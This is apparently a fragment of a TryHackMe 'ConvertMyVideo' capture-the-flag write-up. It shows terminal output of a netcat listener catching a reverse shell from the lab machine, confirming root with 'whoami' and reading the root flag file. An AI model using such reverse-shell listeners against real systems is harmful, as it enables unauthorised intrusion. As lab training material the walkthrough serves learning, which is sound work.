 root@upset:~/thm/convertmyvideo# rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.8.6.160] from convertmyvideo.thm [10.10.198.193] 51560
bash: cannot set terminal process group (3092): Inappropriate ioctl for device
bash: no job control in this shell
root@dmv:/var/www/html/tmp# whoami;
whoami;
root
root@dmv:/var/www/html/tmp# cat /root/root.txt
cat /root/root.txt
flag{}
root@dmv:/var/www/html/tmp#